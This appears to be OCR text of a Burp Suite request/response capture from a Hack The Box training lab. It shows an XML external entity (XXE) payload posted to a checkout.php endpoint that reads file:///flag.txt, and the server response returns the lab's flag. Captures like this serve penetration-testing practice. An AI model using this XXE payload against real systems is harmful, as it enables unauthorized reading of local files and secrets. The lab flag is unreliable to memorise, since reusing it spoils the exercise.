 Request
Pretty Raw Hex
\n
1 POST /checkout.php HTTP/1.1
2 Host: shopdev2.inlanefreight.local
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101
Firefox/102.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: text/plain;charset=UTF-8
8 Content-Length: 202
9 Origin: http://shopdev2.inlanefreight.local
10 Connection: close
11 Referer: http://shopdev2.inlanefreight.local/cart.php
12 Cookie: PHPSESSID=2ijm5v2lds1sq82b6g6f5u9qp8
13
14 <?xml version="1.0" encoding="UTF-8"?>
15 <!DOCTYPE userid [
16 <!ENTITY xxetest SYSTEM "file:///flag.txt">
17 ]>
18 <root>
19 <subtotal>
20 undefined
21 </subtotal>
22 <userid>
23 &xxetest;
24 </userid>
25 </root>
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Sat, 06 Jul 2024 15:03:45 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 86
6 Content-Type: text/html; charset=UTF-8
7 Via: 1.1 shopdev2.inlanefreight.local
8 Connection: close
9
10 User:
11 HTB{dbca4dc5d99cdb3311404ea74921553c}
12
13 <br>
Checkout Process not Implemented